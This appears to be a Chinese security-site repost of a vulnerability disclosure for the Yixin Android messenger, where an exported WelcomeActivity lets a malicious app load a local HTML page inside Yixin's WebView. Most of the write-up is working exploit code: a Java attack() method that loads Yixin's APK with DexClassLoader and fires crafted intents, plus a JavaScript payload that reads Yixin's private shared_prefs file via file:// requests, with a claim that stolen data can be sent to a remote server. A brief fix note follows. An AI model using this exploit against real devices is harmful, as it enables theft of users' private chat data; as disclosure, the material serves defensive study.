易信组件信息泄露漏洞 可致恶意APP获取其私有目录数据(非root环境)

易信的组件使用不当存在信息泄露漏洞、弹窗,恶意攻击者可能可以使用这个漏洞窃取用户隐私,或者弹一些恶意构造的广告

启动界面WelcomeActivity是导出的, WelcomeActivity的.method private h()V存在如下smali:

Lim/yixin/activity/WelcomeActivity;->getIntent()Landroid/content/Intent;......Landroid/content/Intent;->getParcelableExtra(Ljava/lang/String;)Landroid/os/Parcelable;......Lim/yixin/activity/WelcomeActivity;->startActivity(Landroid/content/Intent;)V

当一个攻击app(恶意或非恶意均可以) 可以通过这个导出的组件,打开一个本地页面时,此本地页面中的可以按照攻击app的要求获取易信下的所有数据,包括聊天数据库等,盗取过程无需root,盗取之后可以发送给远程服务器!

利用细节:

这里是手动把file:///mnt/sdcard/yixin.html放在sd卡上,在攻击app中直接释放这个html

主要实现代码:

static final String YIXIN_PKG = "im.yixin"; static final String CustomWebView_ACTIVITY = "im.yixin.activity.CustomWebView"; static final String Welcome_ACTIVITY = "im.yixin.activity.WelcomeActivity"; public void attack() { Intent contIntent = new Intent(); contIntent.putExtra("url", "file:///mnt/sdcard/yixin.html"); Intent intent = new Intent(); intent.setClassName(YIXIN_PKG, Welcome_ACTIVITY); Class lunch = null; File aOptimizedDexOutputPath = getDir("outdex", Context.MODE_PRIVATE); File dexFile = new File("/data/app/im.yixin-1.apk"); if(dexFile.exists()){ DexClassLoader loader = new DexClassLoader(dexFile.toString() , aOptimizedDexOutputPath.getAbsolutePath() , null , ClassLoader.getSystemClassLoader()); try {lunch = Class.forName("im.yixin.activity.CustomWebView",true,loader);} catch (ClassNotFoundException e) {e.printStackTrace();} } intent.putExtra("target", lunch); intent.putExtra("data", contIntent); this.startActivity(intent); }

存放在/mnt/sdcard/yixin.html内容如下:

<html><body><script type="text/javascript">function getMessage() {var request = false; if(window.XMLHttpRequest) { request = new XMLHttpRequest();if(request.overrideMimeType) {request.overrideMimeType('text/xml');} } xmlhttp = request; //获取本地文件代码 xmlhttp.open("GET", "file:////data/data/im.yixin/shared_prefs/saveTextMessage.xml", false); xmlhttp.send(null); var ret = xmlhttp.responseText;return ret;}alert(getMessage());</script></body></html>

导出activity,导致可以打开一个本地页面时,此本地页面中的可以按照攻击app的要求获取易信下的所有数据,包括聊天数据库等,盗取过程无需root,盗取之后可以发送给远程服务器!



修复方案:

导出activity控制getIntent以及getParcelableExtra的使用

报名学习加微信/QQ 1602007,关注《东方联盟网》微信公众号

>更多相关文章

首页推荐

佛山市东联科技有限公司一直秉承“一切以用户价值为依归

- 01-11全球最受赞誉公司揭晓:苹果连续九年第一

- 12-09罗伯特·莫里斯:让黑客真正变黑

- 12-09谁闯入了中国网络?揭秘美国绝密黑客小组TA

- 12-09警示:iOS6 惊现“闪退”BUG

- 04-08岚图汽车:一季度海外订单同比增长205%

- 04-08小米汽车回应大家关心的问题:事故车起火并

- 03-29黑客组织攻击纽约大学官网,泄露 300万学生

- 03-29阿里妈妈广告自研AI模型LMA升级至万亿级参数

- 03-29筑牢食品安全防线 构建放心消费环境

相关文章

24小时热门资讯

热门推荐

最新资讯

操作系统

黑客防御

粤公网安备 44060402001498号

粤公网安备 44060402001498号